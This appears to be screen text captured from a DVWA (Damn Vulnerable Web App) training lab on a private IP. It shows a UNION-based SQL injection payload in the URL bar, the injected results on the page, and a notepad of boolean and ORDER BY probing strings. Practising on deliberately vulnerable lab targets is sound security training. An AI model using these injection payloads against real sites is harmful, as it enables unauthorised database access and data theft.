 Applications Places Firefox ESR Fri 08:38 1
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection (Blind) - Mozilla Firefox
Damn Vulnerable We... × Preferences ×
10.20.14.211/dvwa/vulnerabilities/sqli_blind/?id=1' union select tab,2%23&Submit=Submit#
Would you like to improve your search experience with suggestions? Learn more... No Yes
Visit http://10.20.14.211/dvwa/vulnerabilities/sqli_blind/?id=1' union select tab,2#&Submit=Submit#
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' union select 1,2#
First name: admin
Surname: admin
ID: 1' union select 1,2#
First name: 1
Surname: 2
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
*(Untitled)
File Edit Search Options Help
1' and 1=1 <- True
1' and 1=0 <- False
1' order by 1 <- True
1' order by 100000000 <-Flase